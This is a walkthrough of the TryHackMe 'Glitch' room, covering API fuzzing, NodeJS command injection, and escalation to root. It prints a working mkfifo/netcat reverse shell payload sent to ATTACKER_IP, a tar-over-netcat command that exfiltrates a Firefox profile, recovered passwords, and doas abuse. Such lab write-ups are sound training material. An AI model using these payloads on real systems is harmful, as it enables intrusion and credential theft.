TryHackMeEasy
TryHackMe - Glitch
nodejsapifirefox-decryptiondoaslinux
Challenge Overview
Glitch is an easy-rated TryHackMe room that emphasizes API enumeration and modern Linux privilege escalation techniques. The challenge revolves around a NodeJS-based web application containing a hidden vulnerability in its REST API.
Attack Chain:
- Reconnaissance → Discover hidden API endpoints and authentication tokens.
- Initial Access → Exploit a command injection vulnerability in a NodeJS API parameter to gain a reverse shell.
- Lateral Movement → Recover saved Firefox credentials for the user
v0id. - Privilege Escalation → Abuse
doasconfigurations to escalate fromv0idtoroot.
Enumeration
Port Scanning
We'll start with a fast port scan followed by version detection:
BASH
nmap -p- --min-rate 1000 -Pn 10.10.168.46Results:
TEXT
PORT STATE SERVICE
80/tcp open httpOnly Port 80 (HTTP) is open. The absence of SSH (Port 22) suggests we must achieve everything through the web application.
Web Application Discovery
Visiting the site shows a generic interface. Checking the page source and initial endpoints is crucial.
Directory Fuzzing
I used feroxbuster to find hidden directories and API endpoints:
BASH
feroxbuster -u http://10.10.168.46/api/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt
Discovery:
/api/access: Responds with what looks like a token or authentication mechanism./api/items: A standard endpoint that likely handles data.
Testing /api/access revealed a token value that we set in our browser cookies as token=value to bypass initial access restrictions.
API Method Testing
Checking the /api/items endpoint, we noticed it only responds to GET with a list of "items". However, testing other HTTP methods revealed a different behavior for POST.

The POST request to /api/items returned a JSON response: {"message":"there_is_a_glitch_in_the_matrix"}. This suggests the server is processing POST data, even if it's currently empty.
Initial Access - NodeJS Command Injection
Parameter Fuzzing
Since we know the endpoint handles POST requests, the next step is to find which parameters it accepts. I used Burp Suite Intruder to fuzz for parameter names and discovered a cmd parameter.
Testing the cmd parameter with simple payloads revealed that the server executes the input using a NodeJS sink (likely eval() or child_process.exec()).
Exploit: Reverse Shell

NodeJS command injection can be exploited by using the child_process module. I crafted a payload that creates a named pipe (mkfifo) to handle the bidirectional communication required for an interactive shell.
Reverse Shell Payload:
BASH
POST /api/items?cmd=require('child_process').exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc ATTACKER_IP 6666 >/tmp/f')Why this works:
rm /tmp/f: Clears any existing pipe.mkfifo /tmp/f: Creates a new named pipe.cat /tmp/f | /bin/sh -i 2>&1: Forwards the pipe's output to the shell and redirects errors.nc ... >/tmp/f: Connects back to the attacker and sends the shell's output back through the pipe.
Execution: Start a listener on the attacker machine:
BASH
nc -lnvp 6666After sending the request, we received a shell as the user user.
Shell Stabilization
The initial shell is non-interactive. We stabilize it using Python:
BASH
python3 -c 'import pty;pty.spawn("/bin/bash")'
# Then Ctrl+Z, stty raw -echo; fg, then resetCaptured user.txt from /home/user/user.txt
Post-Exploitation Enumeration
System Discovery
Running linpeas.sh or manual checks (ls -la, sudo -l) revealed:
- Firefox Profiles: A hidden
.firefoxdirectory in/home/user/. - doas binary: Found at
/usr/local/bin/doas. - doas.conf: The configuration allows the user
v0idto run any command as root.
BASH
user@ubuntu:~$ ls -la /home/user
drwxrwxrwx 4 user user 4096 Jan 27 2021 .firefoxPrivilege Escalation
Lateral Movement: Firefox Decryption
The .firefox folder likely contains the credentials for other system users, specifically v0id.
Exfiltrate the profile: Target machine:
tar -cvf - .firefox | nc ATTACKER_IP 9001Attacker machine:nc -lvnp 9001 > firefox.tarDecrypt using firefox_decrypt:
BASHpython3 firefox_decrypt.py .
Credentials Recovered:
- User:
v0id - Password:
love_the_void
Root Access: doas Abuse
doas is a lightweight alternative to sudo. We switch to the v0id user and check their permissions.
BASH
user@ubuntu:~$ su v0id
Password: love_the_voidThe doas.conf file allows v0id to execute root commands. We use this to spawn a root shell:
BASH
v0id@ubuntu:~$ doas -u root /bin/sh
Password: love_the_void
# whoami
rootRoot Shell Obtained!
Flags Summary
| Flag | Location | Status |
|---|---|---|
| User Flag | /home/user/user.txt |
Captured |
| Root Flag | /root/root.txt |
Captured |
Tools Used
| Tool | Purpose |
|---|---|
nmap |
Initial service discovery |
feroxbuster |
Endpoint and directory fuzzing |
Burp Suite |
Request interception and parameter fuzzing |
netcat |
Reverse shell listener and file transfer |
python3 |
Shell stabilization and running the Firefox decryptor |
firefox_decrypt |
Extracting credentials from browser profiles |
Key Takeaways
- API Hidden Methods: Endpoints that respond to
GEToften have different, undocumented logic forPOSTorPUT. - Interactive Shells in NodeJS: Using
mkfifois a robust way to bypass standard shell limitations during RCE. - Browser Profiles as Goldmines: Always check for
.mozillaor.firefoxfolders for saved passwords. - doas over sudo: In modern/minimalist Linux builds,
doasis a common vector. Always check/etc/doas.conf.